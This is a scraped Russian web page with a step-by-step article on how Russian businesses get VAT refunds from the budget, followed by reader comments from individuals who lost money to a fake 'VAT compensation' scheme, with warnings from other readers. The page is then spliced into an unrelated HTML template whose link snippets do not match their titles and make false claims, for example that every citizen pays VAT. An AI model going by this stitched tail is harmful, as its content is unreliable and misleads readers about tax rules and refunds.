Плательщики (НДС) НДС: объект налогообложения Освобождение от НДС Льготы по НДС Налоговая база (НДС) Ставка (НДС) Счет-фактура Универсальный передаточный документ (УПД) Книга покупок Книга продаж Журнал счетов-фактур Раздельный учет (НДС) Вычет НДС Восстановление НДС НДС при импорте НДС при экспорте Налоговый агент (НДС) <span> Возмещение НДС </span> Уплата НДС Рубрикатор <span> </span> Бухгалтерский учет <span> </span> Бухгалтерская отчетность <span> </span> Аудит <span> </span> Налоговые изменения 2021 <span> </span> Налоговые изменения 2020 <span> </span> Налог на прибыль <span> </span> НДС <span> </span> Страховые взносы 2020-2021 <span> </span> Пособия <span> </span> НДФЛ <span> </span> УСН <span> </span> ЕНВД (до 2021) <span> </span> Налог на имущество <span> </span> Земельный налог <span> </span> Транспортный налог <span> </span> Торговый сбор <span> </span> ЕСХН <span> </span> ПСН <span> </span> Водный налог <span> </span> Экологический налог <span> </span> Налог на игорный бизнес <span> </span> Акцизы <span> </span> Уплата налогов (взносов) <span> </span> Возврат и зачет налогов <span> </span> Налоговые проверки <span> </span> Ответственность <span> </span> Статистика <span> </span> Самозанятые <span> </span> Банк <span> </span> Онлайн-кассы ККТ ККМ <span> </span> Блокировка счета <span> </span> МСФО <span> </span> Управленческий учет <span> </span> Анализ хозяйственной деятельности (АХД) <span> </span> Охрана труда и аттестация <span> </span> Охрана труда <span> </span> Валютные операции <span> </span> Налоговая система РФ <span> </span> Налоговое планирование <span> </span> Финансовый контроль <span> </span> Договоры <span> </span> ООО <span> </span> АО <span> </span> Справочная информация <span> </span> Проекты <span> </span> Банк касса <span> </span> Расчеты <span> </span> Учет затрат <span> </span> Учет ОС и НМА <span> </span> Учет МПЗ <span> </span> Зарплаты и кадры <span> </span> Основы трудового законодательства <span> </span> Прием на работу и переводы <span> </span> Увольнение <span> </span> Трудовой договор <span> </span> Коллективный договор и локальные акты <span> </span> Рабочее время и режим труда <span> </span> Отпуск и время отдыха <span> </span> Оплата труда <span> </span> Социальное партнерство <span> </span> Ответственность и взыскания <span> </span> Пенсии <span> </span> Льготы, гарантии и компенсации <span> </span> Профстандарты и должностные инструкции <span> </span> Трудовые книжки <span> </span> Кадровые документы и образцы <span> </span> Персональные данные <span> </span> Стаж <span> </span> ИП Раскрыть список рубрик Узнать цену системы <br/> КонсультантПлюс Заказать прайс-лист Самое актуальное Календарь бухгалтера на 16 ноября 2020 года Инвентаризация в условиях коронавируса (рекомендации, образцы) График отпусков на 2021 год составляйте с учетом пандемии Что сделать бухгалтеру в ноябре Образец приказа о переводе на дистанционную работу До 30 ноября ФНС ждет от вас заявление Как прописать условие о пандемии в договоре Меняется оформление путевых листов Подпишитесь на специальную бесплатную еженедельную рассылку, чтобы быть в курсе всех изменений в бухгалтерском учете: Подписаться Присоединяйтесь к нам в соц. сетях: Горячие подборки <span> </span> <span> Электронные трудовые книжки </span> <span> </span> <span> Инвентаризация </span> <span> </span> <span> Учетная политика-2021 </span> <span> </span> <span> КБК-2020-2021 </span> Все подборки Календарь бухгалтера Производственный НДС, страховые взносы, УСН 6%, УСН 15%, ЕНВД, НДФЛ, пени Калькуляторы Отправляем письма с главными обсуждениями недели Подписаться <span> Главная</span> / <span> Порядок расчета НДС в 2020-2021 годах (КБК, формула и др.)</span> / <span> Порядок возмещения НДС в 2020-2021 годах</span> / <span> <span> Как возвращается НДС: схема возврата (возмещения)</span> </span> <h1> Как возвращается НДС: схема возврата (возмещения) </h1> Григорьева Елена 05 января 2020 <span> </span> <span> Распечатать </span> Возврат НДС – процедура его прописана в НК РФ. Сумма налога к возврату формируется в случае превышения суммы вычетов над суммой НДС, начисленного по реализации, за налоговый период. Основные этапы и нюансы НДС к возврату рассмотрены в нашей статье. А еще в ней вы найдете пошаговую инструкцию по возмещению НДС. Возврат НДС: что это такое и в чем его особенности Что может дать гарантию возврата НДС Схема возврата НДС Шаг 1. Подача декларации с суммой НДС к возврату. Шаг 2. Составление налоговыми органами акта налоговой проверки, если нарушения выявлены. Шаг 3. Представление налогоплательщиком письменных возражений по выявленным нарушениям. Шаг 4. Принятие налоговым органом решения о привлечении либо отказе от привлечения налогоплательщика к ответственности. Шаг 5. Зачет НДС в счет погашения задолженности, если у налогоплательщика есть недоимка по НДС, федеральным налогам и задолженности по пеням и штрафам. Шаг 6. Принятие налоговым органом решения о возмещении НДС, если в ходе камеральной проверки нарушения не выявлены. Шаг 7. НДС возвращается налогоплательщику при отсутствии у него недоимки по НДС, федеральным налогам и задолженности по пеням и штрафам. Шаг 8. НДС перечисляется на банковский счет налогоплательщика в течение 5 рабочих дней с момента получения поручения ОФК. Шаг 9. Получение налогоплательщиком процентов за нарушение срока возврата НДС. Итоги <h2> Возврат НДС: что это такое и в чем его особенности</h2> <p> Вопрос о возврате НДС возникает в том случае, если по итогам налогового периода сумма вычетов по НДС оказывается больше, чем сумма налога, исчисленного к уплате в бюджет с осуществленной за этот период реализации и иных операций, требующих начисления налога. Отражается эта картина в декларации. Причем возврат НДС для юридических лиц и возврат НДС для ИП базируются на одних и тех же правилах.</p> <p> В самой сути ситуации возникновения возврата заложены 2 основных момента, требующих одновременного наличия у лица, формирующего декларацию:</p> статуса плательщика НДС; права на применение вычетов по налогу. <p> <strong> Подробнее о плательщиках и неплательщиках НДС, а также о том, кто может воспользоваться правом на вычет, читайте в статье Кто является плательщиком НДС? . </strong> </p> <p> Статус плательщика НДС это удел тех, кто работает на ОСНО. Они обязаны начислять НДС с реализации и иных операций, подлежащих обложению этим налогом, оформлять счета-фактуры, вести книги покупок-продаж, сдавать НДС-декларации. И они вправе применять вычеты в объеме налога, предъявляемого поставщиками и возникающего при некоторых иных операциях (например, по капвложениям, осуществленным собственными силами). </p> <p> У неплательщиков НДС в определенных случаях возникает обязанность по начислению НДС к уплате и сдаче декларации в отношении начисленного налога, однако право на вычет у них не появляется никогда.</p> <p> <strong> О том, когда у неплательщика НДС возникает обязанность начислить этот налог, читайте в этом материале . </strong> </p> <p> Возврат НДС подразумевает последовательное осуществление ряда определенных действий, по завершении цепочки которых налогоплательщик получает на свой расчетный счет сумму налога из бюджета.</p> <h2> Что может дать гарантию возврата НДС</h2> <p> Чаще всего с ситуацией возврата НДС сталкиваются экспортеры, применяющие по отгрузкам на экспорт ставку 0% (п. 1 ст. 164, ст. 165 НК РФ ) и имеющие право на вычет налога, уплаченного поставщикам, при приобретении у них товаров, работ, услуг, относящихся к продажам за рубеж. Для них вопрос о возврате НДС при экспорте из России в зависимости от доли продаж на экспорт в общем объеме реализации может возникать ежеквартально.</p> <p> <strong> О возврате НДС при экспорте подробно можно узнать, ознакомившись с нашей рубрикой НДС при экспорте товаров в 2019 - 2020 годах (возмещение) </strong> <strong> . </strong> </p> <p> Сразу отметим, что само по себе превышение суммы вычетов над суммой начисленного НДС за налоговый период это еще не гарантия возврата НДС. Для возвращения НДС необходимо пройти установленную на законодательном уровне процедуру.</p> <p> Ключевое место в ней занимает камеральная проверка, проводимая ИФНС после подачи декларации с суммой налога к возмещению. Для этой проверки у налогоплательщика запрашивается достаточно объемный пакет документов, которые для экспортера делятся на 2 группы:</p> подтверждающие право на применение ставки 0% по реализации; обосновывающие сумму вычета. <p> <strong> См. также: Какой порядок возмещения НДС из бюджета? .</strong> </p> <h2> Схема возврата НДС</h2> <p> Представим схему возврата НДС в виде пошаговой инструкции. Данная схема возврата НДС позволит налогоплательщику проконтролировать соблюдение процедуры по возврату налога и при выявлении нарушений поможет отстоять свои права.</p> <h3> Шаг 1. Подача декларации с суммой НДС к возврату.</h3> <p> Ее камеральная проверка проводится налоговой инспекцией в течение двух месяцев, но в отдельных случаях может продляться до трех (п. 1 ст. 176, ст. 88 НК РФ). </p> <p> В ходе такой проверки налоговики вправе истребовать документы, подтверждающие применение налоговых вычетов (п. 8 ст. 88 НК РФ, п. 25 постановления Пленума ВАС РФ от 30.07.2013 № 57, письмо ФНС России от 22.08.2014 № СА-4-7/16692).</p> <p> <strong> Подробнее об этой проверке читайте в статье Особенности камеральной проверки по НДС к возмещению . </strong> </p> <p> Если налоговые органы в ходе проверки выявили нарушения, то переходите к шагу 2.</p> <p> Если нарушения не выявлены, то переходите к шагу 6.</p> <h3> Шаг 2. Составление налоговыми органами акта налоговой проверки, если нарушения выявлены.</h3> <p> В этом акте налоговые органы отражают выявленные нарушения (п. 3 ст. 176 НК РФ, ст. 100 НК РФ).</p> <h3> Шаг 3. Представление налогоплательщиком письменных возражений по выявленным нарушениям.</h3> <p> В течение одного месяца с момента получения акта налоговой проверки налогоплательщику, не согласному с результатом проверки, необходимо представить письменные возражения по выявленным нарушениям (п. 6 ст. 100 НК РФ).</p> <h3> Шаг 4. Принятие налоговым органом решения о привлечении либо отказе от привлечения налогоплательщика к ответственности.</h3> <p> В течение 10 рабочих дней после получения возражений налоговая инспекция рассматривает материалы проверки и возражения (ст. 101 НК РФ) и принимает решение (п. 3 ст. 176 НК РФ) о возмещении НДС (полностью или частично) и решение о привлечении либо отказе от привлечения налогоплательщика к ответственности. О принятом решении налоговики должны уведомить налогоплательщика в течение 5 рабочих дней с момента его принятия (п. 9 ст. 176 НК РФ).</p> <p> Перед тем как принять решение о возврате НДС или зачете (п. 3 и 7 ст. 176 НК РФ), налоговые органы выясняют вопрос о наличии недоимки по НДС, федеральным налогам, долгов по пеням и штрафам, относящимся к федеральным налогам.</p> <p> Если недоимка есть, то переходите к шагу 5.</p> <p> Если недоимки нет, то переходите к шагу 7.</p> <h3> Шаг 5. Зачет НДС в счет погашения задолженности, если у налогоплательщика есть недоимка по НДС, федеральным налогам и задолженности по пеням и штрафам.</h3> <p> В этом случае налоговики самостоятельно производят зачет НДС в счет погашения имеющейся задолженности (п. 4 ст. 176 НК РФ). Если недоимка образовалась за период с даты подачи декларации до даты возврата НДС, то пени на нее не начисляются в случае, если сумма недоимки не превышает сумму НДС, подлежащую возмещению.</p> <p> Если сумма НДС меньше суммы недоимки (штрафа, пеней), то оставшаяся задолженность должна быть погашена налогоплательщиком.</p> <p> Если сумма НДС больше или равна сумме недоимки, то недоимка считается погашенной.</p> <p> Для возвращения оставшейся суммы НДС, подлежащей возврату, переходите к шагу 7.</p> <h3> Шаг 6. Принятие налоговым органом решения о возмещении НДС, если в ходе камеральной проверки нарушения не выявлены.</h3> <p> Такое решение налоговые органы должны принять в течение 7 рабочих дней.</p> <h3> Шаг 7. НДС возвращается налогоплательщику при отсутствии у него недоимки по НДС, федеральным налогам и задолженности по пеням и штрафам.</h3> <p> В этом случае налоговые органы отправляют в ОФК поручение на возврат НДС. Сделать это обязывают положения абз. 1 п. 8 ст. 176 НК РФ. Не забывайте, что для возврата налога нужно подать соответствующее заявление (вместе с декларацией или позднее). </p> <h3> Шаг 8. НДС перечисляется на банковский счет налогоплательщика в течение 5 рабочих дней с момента получения поручения ОФК.</h3> <p> О таком перечислении ОФК должно уведомить налоговые органы (абз. 2 п. 8 ст. 176 НК РФ).</p> <p> Если срок возврата НДС не нарушен, то процедура возврата считается завершенной.</p> <p> Если же НДС был возвращен с нарушением сроков, то начиная с 12-го дня после даты окончания камеральной проверки, начисляются проценты согласно п. 10 ст. 176 НК РФ. В этом случае переходите к шагу 9.</p> <h3> Шаг 9. Получение налогоплательщиком процентов за нарушение срока возврата НДС.</h3> <p> При уплате процентов в полном объеме процедура возврата считается завершенной.</p> <p> Если же проценты не были полностью уплачены налогоплательщику, то в этом случае в течение 3 рабочих дней со дня получения уведомления ОФК налоговики принимают решение о перечислении оставшейся суммы процентов (п. 11 ст. 176 НК РФ).</p> <p> На следующий день налоговые органы направляют в ОФК поручение на оплату оставшихся процентов (п. 11 и 8 ст. 176 НК РФ).</p> <p> Пример расчета процентов за несвоевременный возврат НДС смотрите в Готовом решении от КонсультантПлюс. Сверьтесь со своими расчетами и не допустите ошибок.</p> <h2> Итоги</h2> <p> Вопрос о возмещении НДС из бюджета за налоговый период возникает, когда сумма вычетов превышает величину налога, начисленного к уплате, и появляется только у плательщиков НДС, поскольку у неплательщиков отсутствует возможность применить вычеты. Процедура возмещения состоит из нескольких этапов &ndash; от сдачи декларации до получения из бюджета налога.</p> Источники: <span> Налоговый кодекс РФ</span> <span> Постановление Пленума ВАС РФ от 30.07.2013 N 57</span> <span> Более полную информацию по теме вы можете найти в КонсультантПлюс .<br/> </span> Полный и бесплатный доступ к системе на 2 дня. <span> </span> <span> Добавить в закладки </span> <span> Предыдущая статья </span> <span> Следующая статья </span> Советуем прочитать Возврат товара поставщику в 2020 году: НДС Порядок и сроки уплаты НДС в 2020 году Последнее с форума Уведомление об открытии счета в иностранном банке. Страховые взносы при закрытии ИП Смена юридического адреса1 Ваши вопросы Надежда 25 октября 2020 11:05 Постоянная ссылка Совести нет, моя пенсионер. Перевела деньги, хорошо, что сумма всего 335 рублей,вопрос один, что делать с картой. Ответить Галина Анатольевна 21 августа 2020 10:41 Постоянная ссылка Я тоже потратила деньги и ни какой компенсации мне ,как вернуть свои деньги от этих мошенников?!!! Ответить Оксана 10 октября 2020 05:44 Постоянная ссылка Меня тоже обманули Ответить Асема 18 августа 2020 00:36 Постоянная ссылка Полнейший лохотрон!!!! Как же так вышло???? Начислили 270120р. Я обрадовалась уши развесила. Перевела им в общей сумме 5000р. Да будет мне уроком на всю жизнь!!!! Ответить Ксюша 3 ноября 2020 14:04 Постоянная ссылка Я тоже потратила в общей сумме 5000 рублей ещё и мой банк заблокировал карту. Ответить Мария 15 августа 2020 21:56 Постоянная ссылка Мне сегодня начислили тоже 270 т. р. Конечно они нас обманывают!!! Слов просто нет.... Последнее выманивают из людей. Ответить Фируза 30 июля 2020 10:25 Постоянная ссылка Здраствуйте и я потратила сколько денги и не знаю что делат. Скажите пожалуста тепер что делат? Ответить евгений 20 июля 2020 16:05 Постоянная ссылка развод чистой воды теже 270 120 рублей Ответить Марина 12 июля 2020 03:55 Постоянная ссылка Как получить компенсацию ндс, чтобы не попасть на мошенников? Ответить Элиза 12 июля 2020 15:46 Постоянная ссылка Если вы обычное физлицо (не ИП, не организация), то для вас нет никакой компенсации, никакого возврата НДС. Все обещания вернуть вам НДС в интернете - обман, не поддавайтесь.<br/> Граждане, уважаемые, прежде чем что-то кому-то платить, выясните, что вы делаете, для чего и не обман ли это. Если вам обещают вернуть НДС - прекращайте общение по этому вопросу. Вас все равно постараются ввести в заблуждение и обмануть. Ответить Таня 12 ноября 2020 23:07 Постоянная ссылка Боже, вы что люди! Не знала что люди настолько наивны!!! Сколько мне приходило этих писем, я все думала неужели кто то ведётся?!! А тут вон сколько, извините, лохов, по другому и не скажешь. Государство никогда просто так вам ничего не выплатит. За исключением тех случаев, как на карантине, сам вождь с экрана вещал, что кому и сколько Ответить Марина 12 июля 2020 03:53 Постоянная ссылка Здравствуйте! Меня тоже развели. Я почти потеряла 12 тыс и теперь незнаю, что делать. Как им не стыдно мошенники. Сумма была одна и та же 270.120. Ответить Эдуард Биктимеров 27 июня 2020 22:33 Постоянная ссылка Мне тоже насчитали 270 120руб это лохотрон, не верьте люди Ответить Рафа 6 июля 2020 08:08 Постоянная ссылка Такую же сумму и мне насчитали. Короче лохотрон Ответить Светлана 1 июля 2020 23:20 Постоянная ссылка Это лохотрон,насчитали 270,120р. Первый раз заплатила ,второй раз заплатила,и там ещё нужно было заплатить но я уже не стала платить,и с каждым разом больше сумма Ответить Светлана 27 июля 2020 19:16 Постоянная ссылка Когда мне сказали заплатить 350 за юриста я поняла что развод и вышла) Ответить Елизавета 3 июля 2020 11:41 Постоянная ссылка Это лохотрон..я тоже так же попалась на этом Ответить Величкин Максим Владимирович 26 июня 2020 16:48 Постоянная ссылка Это лохотрон. Сам попался на это. Насчитали мне почти 270000 рублей но почему-то в гривнах. Потребовали оплатить работу юриста. Сначала один раз 480 рублей я заплатил. Потом 980. И всё. Никакой выплаты не получил. На ютубе, в телеграме и ещё куча писем мне пришло. Везде один и тот же развод. Ответить Саша 25 июня 2020 19:30 Постоянная ссылка Куда вообще нужно обратится , что за организация ,куда нужно ехать ? Ответить Анна 15 июня 2020 21:41 Постоянная ссылка Что теперь делать с картой? Блокировать и новую заводить после лохотрон? Ответить Андрей 13 июня 2020 18:01 Постоянная ссылка Здравия по шаговой оплатил<br/> Как возвратить суммы Ответить Луиза 11 июня 2020 12:29 Постоянная ссылка И почему у меня большой налог 13 процентов я многодетная мама и никакой помощи Ответить Луиза 11 июня 2020 12:25 Постоянная ссылка Где гарантия что я могу получить свой ндс Ответить Мария 11 июня 2020 13:21 Постоянная ссылка Если вы обычное физлицо, то НДС к возврату вам не положен. Не поддавайтесь на уговоры что-то перечислить взамен на получение НДС. Это мошенничество. Ответить Андрей 5 июня 2020 08:59 Постоянная ссылка Отправил запрос на получение на ндс всё зависло. Ответить Ксюша 29 октября 2020 08:15 Постоянная ссылка Здраствуйте да я хотела тоже сегодня оформить и оплатить потом подумала что надо сначала прочитать коминтарии,да и теперь боюсь Ответить Андрей 23 мая 2020 18:41 Постоянная ссылка Это мошенники, чистой воды. У кого есть возможность наказать их- сделайте одолжение, пожалуйста! Ответить Ольга 18 мая 2020 15:47 Постоянная ссылка <p> Не верьте, людей обманывают, как могут, деньги сдирают.</p> Ответить Светлана 15 мая 2020 14:48 Постоянная ссылка Обман,я заплатила 7000тысяч,и этому нет конца,и ещё нужно перечислять. Будьте внимательнее,это мошенники. Ответить Джек 10 мая 2020 09:26 Постоянная ссылка Как могли найти у моего сына которому 8 лет НДС. Полный розвод. Ответить Элиза 8 мая 2020 14:56 Постоянная ссылка Вернуть НДС могут только организации или ИП, которые уплачивают НДС в своей деятельности (эта статья как раз именно для таких лиц). Обычные физические лица вернуть НДС не могут. Поэтому не поддавайтесь на такие предложения (если вы обычное физлицо). Никто вам денег не вернет, а вот взять с вас деньги за "якобы возврат НДС" - это да. Ответить Галина Шахова 8 мая 2020 14:50 Постоянная ссылка Не ведитесь, лохотрон Ответить Сергей 7 мая 2020 13:13 Постоянная ссылка Это мошенники и воры и обманщики не верьте и не ведитесь на это Ответить Сергей 7 мая 2020 13:12 Постоянная ссылка Я потерял немного но это лохотрон с выплатами НДС которые не существует. Ответить Надежда 4 мая 2020 11:57 Постоянная ссылка Я повелась на этот развод, подскажите что делать? Ответить Надежда 16 апреля 2020 16:04 Постоянная ссылка Это аферисты...!!! Ответить Олег 7 апреля 2020 10:16 Постоянная ссылка Как получить компенсации за индс Ответить Наталья 12 апреля 2020 00:12 Постоянная ссылка Компенсация НДС это не обман? Ответить Элиза 8 мая 2020 14:57 Постоянная ссылка Если вы обычное физлицо - обман, конечно. Ответить Людмила 7 апреля 2020 08:24 Постоянная ссылка Куда идти что бы узнать сколько мне вернут по НДС? И что то нужно для этого? Ответить Марина 15 апреля 2020 09:04 Постоянная ссылка Куда обращаться за компенсацией НДС Ответить Наталья 5 апреля 2020 13:35 Постоянная ссылка Сегодня оформляла возврат ндс. Заплатила все,как положено. Ответа никакого не дождалась. Это ,что,очередное воровство? Ответить Валентина 16 апреля 2020 12:32 Постоянная ссылка Добрый день!!! Это всё полнейшая враньё. Не верите этим машеникам вы знаете сколько я денег оставила что бы получить эту компенсацию всё в пустую. Эти сволочи дурят людей как могут. Ответить Гуландом 20 марта 2020 22:58 Постоянная ссылка Здраствуйте. Как я могу получить НДС КОМПЕНЦАЦИЮ Ответить Ксения 19 марта 2020 16:31 Постоянная ссылка Здравствуйте! Как получить возврат НДС и где можно проверить Ответить Борисов Родчеслав Николаевич 1 марта 2020 04:08 Постоянная ссылка Как получить ндс компенсацию Ответить Елена 28 февраля 2020 18:41 Постоянная ссылка Как узнать положена ли мне компенсация за ндс? Ответить Леван 28 февраля 2020 02:25 Постоянная ссылка Я не могу понять это мошеиничество или нет как получить ндс кто то подскажет мне Ответить Ольга 11 мая 2020 23:26 Постоянная ссылка Чистейшей воды лохотрон и развод . Сама попалась на эту удочку. Заплатила за , за регистрацию, составление каких-то документов И так далее , когда всё таки поняла что развод написала на якобы из электронную почту, в поддержку,которая как оказалась не существует Ответить Людмила Ивановна 24 марта 2020 15:06 Постоянная ссылка Как узнать свою компенсацию Ответить Алеесандр 26 февраля 2020 14:00 Постоянная ссылка Почему не вычитают сумму пошлины из компенсации? Ответить Сергей 4 февраля 2020 18:02 Постоянная ссылка Планируется строительство завода. Инвестиционная фаза - 1,5 года, исчисленного к уплате НДС в течение 1,5 года не образуется. Предполагается, что часть оборудования будет закупаться у иностранных производителей. <br/> Вопрос: когда сможем начать возвращать НДС? Только после ввода в эксплуатацию? Ответить Глеб 22 января 2020 16:01 Постоянная ссылка Кто-нибудь вернул свой НДС назад? Ответить Андрей 7 января 2020 18:15 Постоянная ссылка Если мне выставляют счёт с НДС и я его оплачиваю также с НДС, то как мне возвращается НДС? Ответить Алена 17 декабря 2019 05:23 Постоянная ссылка Мне пришла ссылка о возврате НДС и просили номер карты последние 6 цифр. Потом нашли что у меня 270 т.р. Подскажите это машейники или нет Ответить ирина 26 октября 2020 13:32 Постоянная ссылка Попала также что теперь делать Ответить Диана 3 июня 2020 09:52 Постоянная ссылка Тоже самое нашли, вот думаю как обратно деньги вернуть. Ответить Ольга 11 мая 2020 23:27 Постоянная ссылка Да, мошенники Ответить Соня 16 апреля 2020 18:29 Постоянная ссылка Вруны и мошенники Ответить Елена 29 марта 2020 01:57 Постоянная ссылка Лохотрон.Не ведитесь люди. Ответить Татьяна 26 марта 2020 01:32 Постоянная ссылка Мошенники Ответить Александр 28 февраля 2020 21:40 Постоянная ссылка Да Ответить Леван 28 февраля 2020 02:30 Постоянная ссылка В какои саит надо заити для получения суммы от ндс Ответить Ильгам 17 февраля 2020 11:42 Постоянная ссылка Мне тоже насчитали 270120 рублей, дальше я с ними не стал связываться. Ответить Людмила 24 марта 2020 15:09 Постоянная ссылка У меня тоже пришла такая же сумма,это аферисты Ответить Оксана 16 апреля 2020 15:55 Постоянная ссылка Вы не первая такая вчера мне тоже такую же сумму насчитали ,народ -это аферисты ,нашлась выплата моему 16 летнему сыну и сумма тоже 270000,это просто развод Ответить Алекс 20 декабря 2019 03:29 Постоянная ссылка Да это мошенники Ответить Андрей 20 ноября 2019 17:39 Постоянная ссылка Сколько денег я получил у Ответить Олег 14 ноября 2019 23:02 Постоянная ссылка Хочу найти в реестре свою сумму возврата ндс Ответить Люда 12 ноября 2019 11:05 Постоянная ссылка Куда обращаться за возвратом НДС? Ответить Анна 10 марта 2020 15:08 Постоянная ссылка В налоговую Ответить Ноздряков Олег владимирович 26 октября 2019 00:45 Постоянная ссылка Закончить регистрацию компенсации НДС поставить подпись на заявление Ответить Мадина 19 октября 2019 12:39 Постоянная ссылка Хочу получить возврать за налоги как это можно сделаь Ответить Талапбек 4 ноября 2020 19:51 Постоянная ссылка Как можно оформить Ответить Людмила 24 марта 2020 15:10 Постоянная ссылка Не как Ответить Наиль 13 сентября 2019 20:33 Постоянная ссылка В строительной организации продали услугу, уплатили ндс, но покупатель не оплатил. Теперь он банкрот. Как можно вернуть уплаченный ндс? Ответить Анатолий 1 августа 2019 18:23 Постоянная ссылка Предприятие экспортер заключила сделку с партнерами входящими в ТС. Возмещение составит 200 млн. руб. Может ли фнс препятсвовать возврату НДС?? Ответить Рахат 15 июля 2019 14:47 Постоянная ссылка Добрый день. Пожалуйста, разъясните по возврату НДС. недавно зарегистрировали ООО, эта компания будет заниматься закупок товара у производителей будет покупать товар с НДСи сразу же компания данный товар будет продавать другой компании ,которая имеет документы для отправки в Китай.В этом случае 1 компания которая купила товар у производителя с НДС имеет право вернуть НДС или его будут возвращать той компании через которую произведен экспорт в Китай. Хотя по факту уплатил НДС 1 компания,купив оплатив деньги за товар. Ответить Валентина 30 апреля 2019 15:17 Постоянная ссылка Мы на ЕСХН и в этом году платим НДС. Пожалуйста объясните. В прошлом году на кредитные средства купили ГСМ, в первом квартале 2019 г. с реализации гасили этот кредит. Можем ли мы к возмещению в первом квартале брать суммы НДС по этим материалам, купленным в прошлом году на кредитные средства? Ответить Игорь 2 февраля 2019 11:02 Постоянная ссылка НДС за новый авто можно вернуть Ответить Ваш вопрос <span> Ваше сообщение отправленно! </span> Написать еще? © 2016 - 2020. Nalog-Nalog.ru - бухгалтерские новости и статьи. +7 (495) 134-48-07 О проекте Эксперты НН Контакты Поиск Правила использования материалов и авторские права Пользовательское соглашение Политика по обработке персональных данных Рекламодателям Полный и бесплатный<br> доступ к системе на 2 дня Получить доступ Помогаем в работе. Подпишитесь на рассылку – 1 раз в неделю, бесплатно. Есть вопросы? Получите быстрый ответ на форуме<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/q7PQnlgmmFY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/af8f263868d25ed6fe9daac98d42fb25.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul>
<li><a href="index.html">Возможно ли получить возврат НДС для физических лиц</a></li>
<li><a href="1.html">Возврат (возмещение) НДС из бюджета</a><br></li>
<li><a href="2.html">Возмещение НДС: как вернуть НДС при экспорте, как ...</a><br></li>
<li><a href="3.html">Возврат НДС из бюджета</a><br></li>
<li><a href="4.html">Как возвращается НДС: схема возврата (возмещения) - nalog ...</a><br></li>
<li><a href="5.html">Возмещение НДС из бюджета: порядок и условия. Как ...</a><br></li>
<li><a href="6.html">Возврат НДС для юридических лиц (возмещение) в 2020 году ...</a><br></li>
<li><a href="7.html">Возврат НДС для юридических лиц: способы и порядок возврата</a><br></li>
<li><a href="8.html">Возврат НДС для физических и юридических лиц в 2020 году</a><br></li>
<li><a href="9.html">Возврат 13 процентов за медицинские услуги: размер вычета</a><br></li>
</ul>
			</div>

		</div>
		<br class="clearfix"  id="LZ5p26BanlBo1MJ"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul>
<li><a href="index.html">Возможно ли получить возврат НДС для физических лиц</a><br> Банковская гарантия на возврат НДС являет собой разновидность обязательств банка-гаранта выплатить излишне возвращенный предприятию НДС в бюджет. Подробнее вопросы о гарантийных услугах банка по</li>
<li><a href="1.html">Возврат (возмещение) НДС из бюджета</a><br> Возвращение НДС | www.vozvrat-nds.pro 2020 ... Во Франции с января 2009 года возврат НДС для компаний является ежемесячным вместо ежеквартального, как ранее", — рассказал UBR.ua президент Ассоциации ...</li>
<li><a href="2.html">Возмещение НДС: как вернуть НДС при экспорте, как ...</a><br> В бухучете возврат НДС из бюджета отражается записью: Д-т 51 — К-т 68. Обоснование. По общему правилу «входной» НДС принимается к вычету в пределах НДС, исчисленного по реализации.</li>
<li><a href="3.html">Возврат НДС из бюджета</a><br> Возврат НДС для юридических лиц – трудоемкий и сложный процесс, который запрашивает особенного внимания. Это версия по оплате гос. субсидий. Они влияют на развитие бизнеса в государстве и ...</li>
<li><a href="4.html">Как возвращается НДС: схема возврата (возмещения) - nalog ...</a><br> НДС – это налог на добавленную стоимость, оплачиваемый всеми гражданами России без исключения. Практически каждый сейчас знает, что основной процент составляет 20%. Конечно, есть и льготный процент, он равен 10%.</li>
<li><a href="5.html">Возмещение НДС из бюджета: порядок и условия. Как ...</a><br> Возврат НДС – процедура его прописана в НК РФ. Сумма налога к возврату формируется в случае превышения суммы вычетов над суммой НДС, начисленного по реализации, за налоговый период.</li>
<li><a href="6.html">Возврат НДС для юридических лиц (возмещение) в 2020 году ...</a><br> «Крайнев и партнеры» расскажет, предусмотрен ли возврат НДС физическому лицу и в каком случае можно воспользоваться правом на возмещение НДС из бюджета ООО. Наш телефон ☎ 8(495)136-52-04</li>
<li><a href="7.html">Возврат НДС для юридических лиц: способы и порядок возврата</a><br> Возврат НДС. Рассчитывать на возврат НДС из бюджета можно в следующих ситуациях. Ситуация 1. Вы перечислили в бюджет сумму НДС больше, чем были должны. К примеру, по данным декларации сумма ...</li>
<li><a href="8.html">Возврат НДС для физических и юридических лиц в 2020 году</a><br> Возврат НДС юридическому лицу представляет собой разницу между неполученной прибылью предприятия и фактически уплаченным налогом на добавленную стоимость.</li>
<li><a href="9.html">Возврат 13 процентов за медицинские услуги: размер вычета</a><br> Статьи про возврат НДС при экспорте, о продаже товаров а экспорт в Казахстан, Китай и другие страны. Советы, полезная информация</li>
</ul>
				</p>
		</div>
		<br class="clearfix"   id="I3spYhLnI"/>
	</div>
</div>
<div id="footer">
	&copy; Untitled. All rights reserved | </a>.
</div>
</body>
</html>
---- style.css ----
/*
Design by TEMPLATED
http://templated.co
Released for free under the Creative Commons Attribution License

Name       : Big Business
Description: A two-column, fixed-width design with a bright color scheme.
Version    : 1.0
Released   : 20120210
*/

* {
	margin: 0;
	padding: 0;
}

a {
	text-decoration: underline;
	color: #0F8C8C;
}

a:hover {
	text-decoration: none;
}

body {
	font-size: 11.5pt;
	color: #5C5B5B;
	line-height: 1.75em;
	background: #E0DCDC url(images/img01.gif) repeat-x top left;
}

body,input {
	font-family: Georgia, serif;
}

strong {
	color: #2C2B2B;
}

br.clearfix {
	clear: both;
}

h1,h2,h3,h4 {
	font-weight: normal;
	letter-spacing: -1px;
}

h2 {
	font-size: 2.25em;
}

h2,h3,h4 {
	color: #2C2B2B;
	margin-bottom: 1em;
}

h3 {
	font-size: 1.75em;
}

h4 {
	font-size: 1.5em;
}

img.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

img.aligntop {
	margin: 5px 0 20px 0;
}

img.pic {
	padding: 5px;
	border: solid 1px #D4D4D4;
}

p {
	margin-bottom: 1.5em;
}

ul {
	margin-bottom: 1.5em;
}

ul h4 {
	margin-bottom: 0.35em;
}

.box {
	overflow: hidden;
	margin-bottom: 1em;
}

.date {
	background: #6E6E6E;
	padding: 5px 6px 5px 6px;
	margin: 0 6px 0 0;
	color: #FFFFFF;
	font-size: 0.8em;
